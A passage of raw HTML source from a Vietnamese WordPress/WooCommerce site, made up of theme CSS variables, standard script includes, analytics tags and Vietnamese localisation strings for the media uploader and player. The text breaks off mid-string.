100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"306f282d14"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"bfbaa569a9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng 